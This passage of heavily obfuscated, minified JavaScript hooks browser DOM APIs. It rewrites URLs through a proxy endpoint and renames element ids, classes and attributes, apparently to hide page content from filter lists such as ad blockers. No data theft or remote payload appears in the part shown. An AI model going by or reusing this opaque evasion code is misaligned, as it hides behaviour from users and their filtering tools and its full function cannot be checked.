CZ(0xa14);}catch(ZR){}if(CZ(0x69e)==typeof this[CZ(0xc03)]&&this[CZ(0xc03)][CZ(0x45e)](CZ(0x1d8)))return CZ(0x2a2);if(this[CZ(0xc03)]&&CZ(0x69e)==typeof this[CZ(0xc03)]&&this[CZ(0xc03)][CZ(0x45e)](CZ(0x24d)))return CZ(0x107b);for(var ZF=arguments[CZ(0x772)],Zb=new Array(ZF),Zv=0x0;Zv<ZF;Zv++)Zb[Zv]=arguments[Zv];return zc['A'][CZ(0x3bd)](Z8)[CZ(0x1ef)][CZ(0x3bd)][CZ(0x774)](this,Zb);}}),s9(Z8,nh(0xae8),nh(0xc1a),{'get':function(){const CF=nh;for(var ZZ=arguments[CF(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];let Zv=zc['A'][CF(0x3bd)](Z8)[CF(0x257)][CF(0x3bd)][CF(0x59b)](this,...ZF);if((0x0,z3['EW'])(Zv)){const ZL=(0x0,z3['sH'])(Zv)[CF(0x1075)];Zv=sB(ZL)?Zv:ZL;}return Zv;},'set':function(ZZ){const Cb=nh;for(var ZF=arguments[Cb(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];return(0x0,z3['EW'])(ZZ[Cb(0x2a6)]())&&sB((0x0,z3['sH'])(ZZ[Cb(0x2a6)]())[Cb(0x1075)])||(0x0,z3['EW'])(ZZ[Cb(0x2a6)]())||(ZZ=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZZ[Cb(0x2a6)](),'kind':z3['MN'][Cb(0xa96)],'baseUrl':zc['A'][Cb(0x3bd)](Z8)[Cb(0x89d)][Cb(0x3bd)][Cb(0x774)](Z8[Cb(0x983)]),'endpoint':z0['A'][Cb(0x678)]})),zc['A'][Cb(0x3bd)](Z8)[Cb(0x257)][Cb(0x92a)][Cb(0x59b)](this,ZZ,...Zb);}},function(ZZ){const Cv=nh;return null==ZZ||''===ZZ||(0x0,zd['pI'])(Z9,ZZ[Cv(0x2a6)]());}),s9(Z8,nh(0xba4),nh(0xc1a),{'get':function(){const CL=nh;for(var ZZ=arguments[CL(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];let Zv=zc['A'][CL(0x3bd)](Z8)[CL(0x9e4)][CL(0x3bd)][CL(0x774)](this,ZF);if((0x0,z3['EW'])(Zv)){const ZL=(0x0,z3['sH'])(Zv)[CL(0x1075)];Zv=sB(ZL)?Zv:ZL;}return Zv;},'set':function(ZZ){const CR=nh;for(var ZF=arguments[CR(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];return(0x0,z3['EW'])(ZZ)&&sB((0x0,z3['sH'])(ZZ)[CR(0x1075)])?zc['A'][CR(0x3bd)](Z8)[CR(0x9e4)][CR(0x92a)][CR(0x59b)](this,ZZ,...Zb):((0x0,z3['EW'])(ZZ)||(ZZ=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZZ,'kind':z3['MN'][CR(0x6f0)],'baseUrl':zc['A'][CR(0x3bd)](Z8)[CR(0x89d)][CR(0x3bd)][CR(0x774)](Z8[CR(0x983)]),'endpoint':z0['A'][CR(0x678)]})),zc['A'][CR(0x3bd)](Z8)[CR(0x9e4)][CR(0x92a)][CR(0x774)](this,[ZZ,...Zb]));}},function(ZZ){return null==ZZ||''===ZZ||(0x0,zd['pI'])(Z9,ZZ);}),s9(Z8,nh(0x9a9),nh(0x601),{'get':function(){const CM=nh;for(var ZZ=arguments[CM(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];let Zv=zc['A'][CM(0x3bd)](Z8)[CM(0x1f2)][CM(0x3bd)][CM(0x59b)](this,...ZF);if((0x0,z3['EW'])(Zv)){const ZL=(0x0,z3['sH'])(Zv)[CM(0x1075)];Zv=sB(ZL)?Zv:ZL;}return Zv;},'set':function(ZZ){const CY=nh,ZF=zc['A'][CY(0x3bd)](Z8)[CY(0x97a)][CY(0x3bd)][CY(0x59b)](this),Zb=zc['A'][CY(0x3bd)](Z8)[CY(0x954)][CY(0x3bd)][CY(0x59b)](this),Zv=CY(0x27d)===ZF||CY(0x1bd)===ZF&&CY(0x1006)===Zb?z3['MN'][CY(0x12d)]:CY(0x1bd)===ZF&&CY(0x291)===Zb?z3['MN'][CY(0x6f0)]:z3['MN'][CY(0xa96)];ZZ=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZZ,'kind':Zv,'baseUrl':zc['A'][CY(0x3bd)](Z8)[CY(0x89d)][CY(0x3bd)][CY(0x774)](Z8[CY(0x983)]),'endpoint':z0['A'][CY(0x678)]});for(var ZL=arguments[CY(0x772)],ZR=new Array(ZL>0x1?ZL-0x1:0x0),ZM=0x1;ZM<ZL;ZM++)ZR[ZM-0x1]=arguments[ZM];return zc['A'][CY(0x3bd)](Z8)[CY(0x1f2)][CY(0x92a)][CY(0x59b)](this,ZZ,...ZR);}},function(ZZ){return!ZZ||(0x0,zd['pI'])(Z9,ZZ);}),s9(Z8,nh(0x5f1),nh(0xac6),{'get':function(){const CD=nh;for(var ZZ=arguments[CD(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];let Zv=zc['A'][CD(0x3bd)](Z8)[CD(0x2e9)][CD(0x3bd)][CD(0x59b)](this,...ZF);return(0x0,z3['EW'])(Zv)&&(Zv=(0x0,z3['sH'])(Zv)[CD(0x1075)]),Zv;},'set':function(ZZ){const CQ=nh;(0x0,zd['pI'])(Z9,ZZ)&&(ZZ=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZZ,'kind':z3['MN'][CQ(0xa96)],'baseUrl':zc['A'][CQ(0x3bd)](Z8)[CQ(0x89d)][CQ(0x3bd)][CQ(0x774)](Z8[CQ(0x983)]),'endpoint':z0['A'][CQ(0x678)]}));for(var ZF=arguments[CQ(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];return zc['A'][CQ(0x3bd)](Z8)[CQ(0x2e9)][CQ(0x92a)][CQ(0x59b)](this,ZZ,...Zb);}}),s9(Z8,nh(0x6c7),nh(0xc1a),{'get':function(){const Cj=nh;for(var ZZ=arguments[Cj(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];let Zv=zc['A'][Cj(0x3bd)](Z8)[Cj(0xb1b)][Cj(0x3bd)][Cj(0x59b)](this,...ZF);if((0x0,z3['EW'])(Zv)){const ZL=(0x0,z3['sH'])(Zv)[Cj(0x1075)];Zv=sB(ZL)?Zv:ZL;}return Zv;},'set':function(ZZ){const CB=nh;(0x0,zd['pI'])(Z9,ZZ)&&(ZZ=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZZ,'kind':z3['MN'][CB(0xa96)],'baseUrl':zc['A'][CB(0x3bd)](Z8)[CB(0x89d)][CB(0x3bd)][CB(0x774)](Z8[CB(0x983)]),'endpoint':z0['A'][CB(0x678)]}));for(var ZF=arguments[CB(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];return zc['A'][CB(0x3bd)](Z8)[CB(0xb1b)][CB(0x92a)][CB(0x59b)](this,ZZ,...Zb);}}),s9(Z8,nh(0xc68),nh(0xe71),{'get':function(){const Cc=nh;for(var ZZ=arguments[Cc(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];const Zv=zc['A'][Cc(0x3bd)](Z8)[Cc(0xfab)][Cc(0x3bd)][Cc(0x59b)](this,...ZF);return Cc(0x1006)===this[Cc(0xaee)][Cc(0x1099)]()?(0x0,wl['sR'])(Zv):Zv;},'set':function(ZZ){const CH=nh;for(var ZF=arguments[CH(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];if(CH(0x1006)===this[CH(0xaee)][CH(0x1099)]())return zc['A'][CH(0x3bd)](Z8)[CH(0xfab)][CH(0x92a)][CH(0x59b)](this,(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZZ,'idFilter':ZM=>(0x0,zd['Bo'])(Z9,ZM),'urlFilter':ZM=>(0x0,zd['pI'])(Z9,ZM),'attributeFilter':ZM=>(0x0,zd['yu'])(Z9,ZM)}),...Zb);if(CH(0x291)===this[CH(0xaee)][CH(0x1099)]())return zc['A'][CH(0x3bd)](Z8)[CH(0xfab)][CH(0x92a)][CH(0x59b)](this,ZZ,...Zb);const ZL=ZZ[CH(0x2a6)]();if(this instanceof Z8[CH(0x84a)]&&ZL[CH(0x515)](CH(0x759)))return zc['A'][CH(0x3bd)](Z8)[CH(0xfab)][CH(0x92a)][CH(0x59b)](this,ZZ,...Zb);if((CH(0xd51)===Z7[CH(0x468)]||CH(0xdb7)===Z7[CH(0x468)])&&(this instanceof Z8[CH(0xee9)]||this instanceof Z8[CH(0x81f)]||this instanceof Z8[CH(0x15c)]||this instanceof Z8[CH(0x4af)]||this instanceof Z8[CH(0xfe9)]||this instanceof Z8[CH(0x3e1)]||ZL[CH(0x45e)](CH(0xeda))))return zc['A'][CH(0x3bd)](Z8)[CH(0xfab)][CH(0x92a)][CH(0x59b)](this,ZZ,...Zb);const ZR=wP({'_window':Z8,'protectUrlContext':Z7,'html':ZZ,'idFilter':ZM=>(0x0,zd['Bo'])(Z9,ZM),'urlFilter':ZM=>(0x0,zd['pI'])(Z9,ZM),'attributeFilter':ZM=>(0x0,zd['yu'])(Z9,ZM)});return zc['A'][CH(0x3bd)](Z8)[CH(0xfab)][CH(0x92a)][CH(0x59b)](this,ZR,...Zb);}}),sc(Z8,nh(0xc68),nh(0x9a3),function(ZZ,ZF,Zb){const Ca=nh;ZF=ZF[Ca(0x1099)](),(0x0,zd['yu'])(Z9,ZF)&&(ZF=Ca(0x44c)+(0x0,z2['md'])(ZF[Ca(0x51f)](0x5)[Ca(0x1099)]()));let Zv=String(Zb);const ZL=this[Ca(0xaee)][Ca(0x1099)]();if(['id',Ca(0x866)][Ca(0x515)](ZF))Zv=Zv[Ca(0x614)]('\x20')[Ca(0x460)](ZR=>ZR[Ca(0x108b)]())[Ca(0x460)](ZR=>(0x0,zd['Bo'])(Z9,ZR)?(0x0,z2['md'])(ZR):ZR)[Ca(0x352)]('\x20');else{if([Ca(0xc1a),Ca(0x601)][Ca(0x515)](ZF)){if(!(0x0,z3['EW'])(Zv)||!sB((0x0,z3['sH'])(Zv)[Ca(0x1075)])){const ZR=Ca(0x806)===ZL?z3['MN'][Ca(0x42a)]:Ca(0x291)===ZL?z3['MN'][Ca(0x6f0)]:z3['MN'][Ca(0xa96)];Zv=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zv,'kind':ZR,'baseUrl':zc['A'][Ca(0x3bd)](Z8)[Ca(0x89d)][Ca(0x3bd)][Ca(0x774)](Z8[Ca(0x983)]),'endpoint':z0['A'][Ca(0x678)]});}}else{if(Ca(0x7da)===ZF)Zv=Ca(0xf2b)[Ca(0xea0)](wh,Ca(0xd22))[Ca(0xea0)]((0x0,z3['Wq'])({'protectUrlContext':Z7,'url':z0['A'][Ca(0x678)]+Ca(0x15a),'kind':z3['MN'][Ca(0x6f0)],'baseUrl':zc['A'][Ca(0x3bd)](Z8)[Ca(0x89d)][Ca(0x3bd)][Ca(0x774)](Z8[Ca(0x983)]),'endpoint':z0['A'][Ca(0x678)]}),Ca(0xf64))[Ca(0xea0)]((0x0,wk['x'])()['id'],Ca(0x8de))+wP({'_window':Z8,'protectUrlContext':Z7,'html':Zv});else{if(Ca(0xaa4)===ZF)Zv=wx({'protectUrlContext':Z7,'srcset':Zv,'endpoint':z0['A'][Ca(0x678)],'urlFilter':ZM=>(0x0,zd['pI'])(Z9,ZM)});else{if(Ca(0x1081)===ZF||Ca(0x3ee)===ZF)Zv=Ca(0xa8b)+Zv;else{if(Ca(0xe39)===ZL&&Ca(0x4f6)===ZF&&(0x0,zd['pI'])(Z9,Zv)){const ZM=zc['A'][Ca(0x3bd)](Z8)[Ca(0xa78)][Ca(0x59b)](this,Ca(0x268));Zv=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zv,'kind':Ca(0xc3c)===ZM?z3['MN'][Ca(0x28c)]:z3['MN'][Ca(0x42a)],'baseUrl':zc['A'][Ca(0x3bd)](Z8)[Ca(0x89d)][Ca(0x3bd)][Ca(0x774)](Z8[Ca(0x983)]),'endpoint':z0['A'][Ca(0x678)]});}else Ca(0xe39)===ZL&&Ca(0x268)===ZF&&(0x0,zd['Bo'])(Z9,Zv)?[Ca(0xc3c),Ca(0x699),Ca(0x6f8),Ca(0xa2f)][Ca(0x515)](Zv)||(Zv=(0x0,z2['md'])(Zv)):Ca(0x72a)!==ZL||Ca(0xc1a)!==ZF&&Ca(0xac6)!==ZF||!(0x0,zd['pI'])(Z9,Zv)?(0x0,zd['v5'])(Z9,ZF,Zv)&&(Zv=(0x0,z2['md'])(Zv)):Zv=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zv,'kind':z3['MN'][Ca(0xa96)],'baseUrl':zc['A'][Ca(0x3bd)](Z8)[Ca(0x89d)][Ca(0x3bd)][Ca(0x774)](Z8[Ca(0x983)]),'endpoint':z0['A'][Ca(0x678)]});}}}}}return ZZ[Ca(0x59b)](this,ZF,Zv);},function(ZZ,ZF){const CW=nh,Zb=ZZ[CW(0x1099)]();if(['id',CW(0x866)][CW(0x515)](Zb)&&(0x0,zd['Bo'])(Z9,ZF))return!0x0;if([CW(0xc1a),CW(0x601),CW(0xaa4)][CW(0x515)](Zb)&&(0x0,zd['pI'])(Z9,ZF))return!0x0;if(CW(0x7da)===Zb&&this instanceof HTMLIFrameElement&&Zs[CW(0x59b)](this))return!0x0;if([CW(0x1081),CW(0x3ee)][CW(0x515)](Zb)&&(0x0,zd['sU'])(Z9,this))return!0x0;if((0x0,zd['yu'])(Z9,ZZ))return!0x0;if((0x0,zd['v5'])(Z9,ZZ,ZF))return!0x0;const Zv=this[CW(0xaee)][CW(0x1099)]();return!(CW(0xe39)!==Zv||CW(0x4f6)!==ZZ||!(0x0,zd['pI'])(Z9,ZF))||!(CW(0xe39)!==Zv||CW(0x268)!==ZZ||!(0x0,zd['Bo'])(Z9,ZF))||!(CW(0x72a)!==Zv||CW(0xc1a)!==ZZ&&CW(0xac6)!==ZZ||!(0x0,zd['pI'])(Z9,ZF));}),s8(Z8,nh(0xc68),nh(0xc1c),function(ZZ){const CJ=nh;(0x0,zd['yu'])(Z9,ZZ)&&(ZZ=CJ(0x44c)+(0x0,z2['md'])(ZZ[CJ(0x51f)](0x5)[CJ(0x1099)]()));let ZF=zc['A'][CJ(0x3bd)](Z8)[CJ(0xa78)][CJ(0x59b)](this,ZZ);if(!ZF)return ZF;if('id'===ZZ&&(0x0,z2['_'])(ZF))ZF=(0x0,z2['ks'])(ZF);else{if(CJ(0x866)===ZZ)ZF=ZF[CJ(0x614)]('\x20')[CJ(0x460)](Zb=>Zb[CJ(0x108b)]())[CJ(0x460)](Zb=>(0x0,z2['_'])(Zb)?(0x0,z2['ks'])(Zb):Zb)[CJ(0x352)]('\x20');else{if(CJ(0xc1a)===ZZ&&(0x0,z3['EW'])(ZF)||CJ(0x601)===ZZ&&(0x0,z3['EW'])(ZF)){const Zb=(0x0,z3['sH'])(ZF)[CJ(0x1075)];ZF=sB(Zb)?ZF:Zb;}else CJ(0xaa4)===ZZ?ZF=wX(ZF):CJ(0x1081)!==ZZ&&CJ(0x3ee)!==ZZ||CJ(0x69e)!=typeof ZF||!ZF[CJ(0x45e)](CJ(0xa8b))?(0x0,zd['v5'])(Z9,ZZ,ZF)&&(ZF=(0x0,z2['_'])(ZF)?(0x0,z2['ks'])(ZF):ZF):ZF=ZF[CJ(0x51f)](0x3);}}return ZF;},function(ZZ){const Co=nh,ZF=zc['A'][Co(0x3bd)](Z8)[Co(0xa78)][Co(0x59b)](this,ZZ),Zb=(0x0,z2['_'])(ZF)?(0x0,z2['ks'])(ZF):ZF;return['id',Co(0x866),Co(0xc1a),Co(0x7da),Co(0xaa4),Co(0x601),Co(0x1081),Co(0x3ee)][Co(0x515)](ZZ)||(0x0,zd['yu'])(Z9,ZZ)||(0x0,zd['v5'])(Z9,ZZ,Zb);}),s8(Z8,nh(0xc68),nh(0x194),function(ZZ){const Ct=nh;return zc['A'][Ct(0x3bd)](Z8)[Ct(0x858)][Ct(0x59b)](this,(0x0,z2['md'])(ZZ));},ZZ=>(0x0,zd['Bo'])(Z9,ZZ)),s8(Z8,nh(0xc68),nh(0x920),function(ZZ){const CG=nh;if((0x0,zd['yu'])(Z9,ZZ)){const ZF=ZZ[CG(0x51f)](0x5)[CG(0x1099)]();ZZ=CG(0x44c)+(0x0,z2['md'])(ZF);}return zc['A'][CG(0x3bd)](Z8)[CG(0xc7a)][CG(0x59b)](this,ZZ);},function(ZZ){return(0x0,zd['yu'])(Z9,ZZ);}),s8(Z8,nh(0xc68),nh(0xff8),function(ZZ){const Cl=nh;if((0x0,zd['yu'])(Z9,ZZ)){const ZF=ZZ[Cl(0x51f)](0x5)[Cl(0x1099)]();ZZ=Cl(0x44c)+(0x0,z2['md'])(ZF);}return zc['A'][Cl(0x3bd)](Z8)[Cl(0xe85)][Cl(0x59b)](this,ZZ);},function(ZZ){return(0x0,zd['yu'])(Z9,ZZ);}),sz(Z8,nh(0xc68),nh(0xe9b),{'get':function(ZZ,ZF){const CK=nh;CK(0x69e)==typeof ZF&&(0x0,zd['yu'])(Z9,ZF)&&(ZF=CK(0x44c)+(0x0,z2['md'])(ZF[CK(0x51f)](0x5)[CK(0x1099)]()));const Zb=ZZ[ZF];if(!Zb)return Zb;if(CK(0x772)===ZF)return Zb;var Zv;if(CK(0x18a)==typeof Zb)return ZF===(null===(Zv=Z8[CK(0xf75)])||void 0x0===Zv?void 0x0:Zv[CK(0xc46)])?function(){const Cn=CK,ZL=Zb[Cn(0x59b)](ZZ);return new Z8[(Cn(0xe25))](ZL,{'get':function(ZR,ZM){const CC=Cn,ZY=ZR[ZM];return ZY?CC(0x39c)===ZM?function(){const Cd=CC,ZD=ZY[Cd(0x59b)](ZR);return ZD?new Proxy(ZD,{'get':function(ZQ,Zj){const CU=Cd,ZB=ZQ[Zj];return ZB?CU(0x4a4)===Zj?new Proxy(ZB,{'get':function(Zc,ZH){const CO=CU,Za=Zc[ZH];if(!Za)return Za;if(CO(0x4a4)===ZH){const ZW=Zc[CO(0xd1e)];if('id'===ZW&&CO(0x69e)==typeof Za&&(0x0,z2['_'])(Za))return(0x0,z2['ks'])(Za);if(CO(0x866)===ZW&&CO(0x69e)==typeof Za)return Za[CO(0x614)]('\x20')[CO(0x460)](ZJ=>ZJ[CO(0x108b)]())[CO(0x460)](ZJ=>(0x0,z2['_'])(ZJ)?(0x0,z2['ks'])(ZJ):ZJ)[CO(0x352)]('\x20');if((0x0,zd['v5'])(Z9,ZW,Za))return(0x0,z2['_'])(Za)?(0x0,z2['ks'])(Za):Za;}if(CO(0xd1e)===ZH&&Za[CO(0x45e)](CO(0x44c))){const ZJ=Za[CO(0x51f)](0x5);return(0x0,z2['_'])(ZJ)?CO(0x44c)+(0x0,z2['ks'])(ZJ):Za;}return Za;}}):CU(0x18a)==typeof ZB?ZB[CU(0xa65)](ZQ):ZB:ZB;}}):ZD;}:CC(0x18a)==typeof Zb?Zb[CC(0xa65)](ZR):Zb:ZY;}});}:Zb[CK(0xa65)](ZZ);if(CK(0x69e)==typeof ZF){const ZL=parseInt(ZF);if(!isNaN(ZL))return(0x0,z2['_'])(Zb)?(0x0,z2['ks'])(Zb):Zb;}return new Z8[(CK(0xe25))](Zb,{'get':function(ZR,ZM){const CA=CK,ZY=ZR[ZM];if(!ZY)return ZY;if(CA(0x18a)==typeof ZY)return ZY[CA(0xa65)](ZR);if(CA(0x4a4)===ZM){const ZD=ZR[CA(0xd1e)];if('id'===ZD&&CA(0x69e)==typeof ZY&&(0x0,z2['_'])(ZY))return(0x0,z2['ks'])(ZY);if(CA(0x866)===ZD&&CA(0x69e)==typeof ZY)return ZY[CA(0x614)]('\x20')[CA(0x460)](ZQ=>ZQ[CA(0x108b)]())[CA(0x460)](ZQ=>(0x0,z2['_'])(ZQ)?(0x0,z2['ks'])(ZQ):ZQ)[CA(0x352)]('\x20');if((0x0,zd['v5'])(Z9,ZD,ZY))return(0x0,z2['_'])(ZY)?(0x0,z2['ks'])(ZY):ZY;}if(CA(0xd1e)===ZM&&ZY[CA(0x45e)](CA(0x44c))){const ZQ=ZY[CA(0x51f)](0x5);return CA(0x44c)+((0x0,z2['_'])(ZQ)?(0x0,z2['ks'])(ZQ):ZQ);}return ZY;}});}},null),s8(Z8,nh(0xc68),nh(0xce8),function(ZZ){const Cm=nh;return!!ZZ&&(ZZ[Cm(0x772)]>0x2710?zc['A'][Cm(0x3bd)](Z8)[Cm(0x81c)][Cm(0x59b)](this,ZZ):zc['A'][Cm(0x3bd)](Z8)[Cm(0x81c)][Cm(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZZ,'idFilter':ZF=>(0x0,zd['Bo'])(Z9,ZF),'attributeFilter':ZF=>(0x0,zd['yu'])(Z9,ZF)})));}),sz(Z8,nh(0x529),nh(0x925),{'get':function(ZZ,ZF){const CN=nh;if(CN(0x69e)!=typeof ZF)return ZZ[ZF];const Zb=zO(ZF),Zv=ZZ[(0x0,zd['yu'])(Z9,CN(0x44c)+Zb)?(0x0,z2['md'])(Zb):ZF];return CN(0x18a)==typeof Zv?Zv[CN(0xa65)](ZZ):Zv;},'set':function(ZZ,ZF,Zb){const Ce=nh;if(Ce(0x69e)!=typeof ZF)return ZZ[ZF]=Zb,!0x0;const Zv=zO(ZF);return ZZ[(0x0,zd['yu'])(Z9,Ce(0x44c)+Zv)?(0x0,z2['md'])(Zv):ZF]=Zb,!0x0;},'ownKeys':function(ZZ){const Ci=nh,ZF=Z8[Ci(0x2e0)][Ci(0x999)](ZZ)[Ci(0x460)](Zb=>Ci(0x69e)==typeof Zb&&(0x0,z2['_'])(Zb)?zU((0x0,z2['ks'])(Zb)):Zb);return ZF;},'getOwnPropertyDescriptor':function(ZZ,ZF){const Ch=nh;if(Ch(0x69e)==typeof ZF){const Zb=zO(ZF);ZF=(0x0,zd['yu'])(Z9,Ch(0x44c)+Zb)?(0x0,z2['md'])(Zb):ZF;}return Z8[Ch(0x2e0)][Ch(0x1083)](ZZ,ZF);}},null),s9(Z8,nh(0x6ea),nh(0xd1e),{'get':function(){const Ck=nh;for(var ZZ=arguments[Ck(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];let Zv=zc['A'][Ck(0x3bd)](Z8)[Ck(0x174)][Ck(0x3bd)][Ck(0x59b)](this,...ZF);return(0x0,z2['_'])(Zv)&&(Zv=(0x0,z2['ks'])(Zv)),Zv;},'set':function(ZZ){const CS=nh;for(var ZF=arguments[CS(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];return zc['A'][CS(0x3bd)](Z8)[CS(0x174)][CS(0x92a)][CS(0x59b)](this,(0x0,z2['md'])(ZZ),...Zb);}},function(ZZ){const CE=nh;return void 0x0===ZZ||ZZ[CE(0x45e)](CE(0xc17));}),s8(Z8,nh(0xc68),nh(0x85b),function(ZZ){const CV=nh;ZZ=(0x0,wp['w4'])(ZZ);const ZF=(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZZ,'idFilter':Zv=>(0x0,zd['Bo'])(Z9,Zv),'attributeFilter':Zv=>(0x0,zd['yu'])(Z9,Zv)}),Zb=zc['A'][CV(0x3bd)](Z8)[CV(0x9ba)][CV(0x59b)](this,ZF);return ZZ[CV(0x515)](CV(0x2f6))&&ZZ!==ZF&&null===Zb?zc['A'][CV(0x3bd)](Z8)[CV(0x9ba)][CV(0x59b)](this,ZZ):Zb;},ZZ=>ZZ),s8(Z8,nh(0xc68),nh(0x18f),function(ZZ){const Cu=nh;ZZ=(0x0,wp['w4'])(ZZ);const ZF=(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZZ,'idFilter':Zv=>(0x0,zd['Bo'])(Z9,Zv),'attributeFilter':Zv=>(0x0,zd['yu'])(Z9,Zv)}),Zb=zc['A'][Cu(0x3bd)](Z8)[Cu(0x7e0)][Cu(0x59b)](this,ZF);return ZZ[Cu(0x515)](Cu(0x2f6))&&ZZ!==ZF&&0x0===Zb[Cu(0x772)]?zc['A'][Cu(0x3bd)](Z8)[Cu(0x7e0)][Cu(0x59b)](this,ZZ):Zb;},ZZ=>ZZ),s8(Z8,nh(0x9b2),nh(0x85b),function(ZZ){const Cx=nh;ZZ=(0x0,wp['w4'])(ZZ);const ZF=(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZZ,'idFilter':Zv=>(0x0,zd['Bo'])(Z9,Zv),'attributeFilter':Zv=>(0x0,zd['yu'])(Z9,Zv)}),Zb=zc['A'][Cx(0x3bd)](Z8)[Cx(0x313)][Cx(0x59b)](this,ZF);return ZZ[Cx(0x515)](Cx(0x2f6))&&ZZ!==ZF&&null===Zb?zc['A'][Cx(0x3bd)](Z8)[Cx(0x313)][Cx(0x59b)](this,ZZ):Zb;},ZZ=>ZZ),s8(Z8,nh(0x9b2),nh(0x18f),function(ZZ){const CX=nh;ZZ=(0x0,wp['w4'])(ZZ);const ZF=(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZZ,'idFilter':Zv=>(0x0,zd['Bo'])(Z9,Zv),'attributeFilter':Zv=>(0x0,zd['yu'])(Z9,Zv)}),Zb=zc['A'][CX(0x3bd)](Z8)[CX(0xb72)][CX(0x59b)](this,ZF);return ZZ[CX(0x515)](CX(0x2f6))&&ZZ!==ZF&&0x0===Zb[CX(0x772)]?zc['A'][CX(0x3bd)](Z8)[CX(0xb72)][CX(0x59b)](this,ZZ):Zb;},ZZ=>ZZ),s9(Z8,nh(0xc68),'id',{'get':function(){const CP=nh;for(var ZZ=arguments[CP(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];const Zv=zc['A'][CP(0x3bd)](Z8)[CP(0x9cc)][CP(0x3bd)][CP(0x59b)](this,...ZF);return(0x0,z2['_'])(Zv)?(0x0,z2['ks'])(Zv):Zv;},'set':function(ZZ){const CI=nh;CI(0x69e)!=typeof ZZ&&(ZZ=Z8[CI(0x1068)](ZZ));for(var ZF=arguments[CI(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];return zc['A'][CI(0x3bd)](Z8)[CI(0x9cc)][CI(0x92a)][CI(0x59b)](this,(0x0,zd['Bo'])(Z9,ZZ)?(0x0,z2['md'])(ZZ):ZZ,...Zb);}}),s8(Z8,nh(0xc68),nh(0x101e),function(ZZ,ZF){const CT=nh;return zc['A'][CT(0x3bd)](Z8)[CT(0xefc)][CT(0x59b)](this,ZZ,wP({'_window':Z8,'protectUrlContext':Z7,'html':ZF,'idFilter':Zb=>(0x0,zd['Bo'])(Z9,Zb),'urlFilter':Zb=>(0x0,zd['pI'])(Z9,Zb),'attributeFilter':Zb=>(0x0,zd['yu'])(Z9,Zb)}));},function(ZZ,ZF){const Cr=nh;return!(this instanceof Z8[Cr(0xe33)]);}),s8(Z8,nh(0xc68),nh(0xade),function(ZZ){const Cy=nh;return zc['A'][Cy(0x3bd)](Z8)[Cy(0x809)][Cy(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZZ,'idFilter':ZF=>(0x0,zd['Bo'])(Z9,ZF),'attributeFilter':ZF=>(0x0,zd['yu'])(Z9,ZF)}));}),sz(Z8,nh(0xc68),nh(0x106c),{'get':function(ZZ,ZF){const Cq=nh,Zb=ZZ[ZF];if(!Zb)return Zb;if(Cq(0xe88)===ZF)return function(){const Cf=Cq,Zv=[];for(var ZL=arguments[Cf(0x772)],ZR=new Array(ZL),ZM=0x0;ZM<ZL;ZM++)ZR[ZM]=arguments[ZM];return ZR[Cf(0xc8c)](ZY=>{const Cp=Cf;(0x0,zd['Bo'])(Z9,ZY)&&(ZY=(0x0,z2['md'])(ZY)),Zv[Cp(0xfd2)](ZY);}),Zb[Cf(0x774)](ZZ,[...Zv]);};if(Cq(0xc8d)===ZF)return function(Zv){const Cg=Cq;return(0x0,zd['Bo'])(Z9,Zv)&&(Zv=(0x0,z2['md'])(Zv)),Zb[Cg(0x774)](ZZ,[Zv]);};if(Cq(0x581)===ZF)return function(){const d0=Cq;for(var Zv=arguments[d0(0x772)],ZL=new Array(Zv),ZR=0x0;ZR<Zv;ZR++)ZL[ZR]=arguments[ZR];const ZM=ZL[d0(0x460)](ZY=>(0x0,zd['Bo'])(Z9,ZY)?(0x0,z2['md'])(ZY):ZY);return Zb[d0(0x774)](ZZ,[...ZM]);};if(Cq(0xf6f)===ZF)return function(Zv,ZL){const d1=Cq;return(0x0,zd['Bo'])(Z9,Zv)&&(Zv=(0x0,z2['md'])(Zv)),Zb[d1(0x774)](ZZ,[Zv,ZL]);};if(Cq(0x197)===ZF)return function(Zv,ZL){const 